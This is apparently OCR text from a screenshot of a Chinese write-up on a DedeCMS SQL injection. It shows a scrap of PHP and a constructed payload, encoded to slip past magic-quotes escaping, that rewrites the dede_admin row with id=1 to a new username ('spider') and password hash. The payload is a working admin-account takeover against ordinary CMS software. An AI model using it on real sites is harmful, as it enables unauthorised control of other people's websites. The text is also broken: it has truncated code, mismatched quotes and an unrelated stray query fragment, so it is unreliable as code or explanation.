
if($rs ExecNoneQuery($query);
}
header("location:$link");
exit();
}[/php]
构造SQL语句 (提交的时候用ascii加密，
所以无视gpc)：
admin` SET `userid`=’spider’, `pwd`=’f297
id=1 #
完整SQL语句:
UPDATE `dede_admin` SET `userid`=’spider
`pwd`=’f297a57a5a743894a0e4′ where id=1
downloads = downloads + 1 WHERE hash=’